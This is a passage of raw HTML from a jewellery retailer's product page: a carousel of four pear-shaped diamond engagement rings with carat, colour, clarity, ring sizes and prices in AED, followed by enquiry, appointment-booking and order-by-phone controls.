                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1440": {
                                                        "slidesPerView": 3.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    },
                                                    "1920": {
                                                        "slidesPerView": 4.25,
                                                        "slidesOffsetAfter": 32,
                                                        "slidesOffsetBefore": 0
                                                    }
                                                }
                                            }'
                            >
                                <div class="b-carousel__slides js-carousel__slides">
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="PPV01ALL_PPV01_GR132785">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="PPV01ALL_PPV01_GR132785"
    style=""
     data-valueid="6" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 28,700.00" data-value="28700.0">
                    <span class="js-filtered-product__price-val">AED 28,700.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                52 (US 6)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "PPV01ALL_PPV01_GR132785",
                                    "name": "Flame Pear Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Flame Pear Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="PPV01ALL_PPV01_GR132785"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980605905371143682"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="PPV01ALL_PPV01_GR132785"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980605905371143682"
                    data-size="6"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="PPV01ALL_PPV01_GR159537">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="PPV01ALL_PPV01_GR159537"
    style=""
     data-valueid="5.25" 
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1/4)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.00</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 79,100.00" data-value="79100.0">
                    <span class="js-filtered-product__price-val">AED 79,100.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size" disabled type="button">
                        <span class="b-btn__text">
                            
                                50 (US 5 1&frasl;4)
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "PPV01ALL_PPV01_GR159537",
                                    "name": "Flame Pear Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Flame Pear Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="PPV01ALL_PPV01_GR159537"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980605905371143682"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="PPV01ALL_PPV01_GR159537"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980605905371143682"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="PPV01ALL_PPV01_GR165254">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="PPV01ALL_PPV01_GR165254"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                47 (US 4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.02</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 87,400.00" data-value="87400.0">
                    <span class="js-filtered-product__price-val">AED 87,400.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "PPV01ALL_PPV01_GR165254",
                                    "name": "Flame Pear Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Flame Pear Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="PPV01ALL_PPV01_GR165254"
                            data-gnumber="null"
                            data-sscSkuId="1995851010693873666"
                            data-sscSpuId="1995851004559313154"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="PPV01ALL_PPV01_GR165254"
                    data-gnumber="null"
                    data-sscSkuId="1995851010693873666"
                    data-sscSpuId="1995851004559313154"
                    data-size="5_25"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="PPV01ALL_PPV01_GR42831">
                                            










































































<div class="b-filtered-product js-product "
    data-pid="PPV01ALL_PPV01_GR42831"
    style=""
    
>
    
        <div class="b-filtered-product__size-list js-filtered-product__size-list h-hidden">
    <div class="b-filtered-product__size-list__close-icon">
        <span class="b-icon b-icon--close js-close-list"></span>
    </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                48 (US 4 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="4.75" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                49 (US 4 3/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.25" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                50 (US 5 1/4)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="5.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                51 (US 5 &frac12;)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                52 (US 6)
            </span>
            
        </div>
    
        
        

        <div class="b-filtered-product__size-list__item js-filtered-product__size-list__item"
            data-value-id="6.5" data-is-special-size="false" data-is-in-stock="true">
            <span class="b-filtered-product__size-list__item-size">
                53 (US 6 &frac12;)
            </span>
            
        </div>
    
</div>

<div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
    <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.09</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">IF</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="AED 147,700.00" data-value="147700.0">
                    <span class="js-filtered-product__price-val">AED 147,700.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Excl. taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "PPV01ALL_PPV01_GR42831",
                                    "name": "Flame Pear Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Flame Pear Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="PPV01ALL_PPV01_GR42831"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="2011227394503871489"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="PPV01ALL_PPV01_GR42831"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="2011227394503871489"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                4 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=PPV01ALL_PPV01ALL&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=PPV01ALL_PPV01ALL&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    
    

    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone " aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
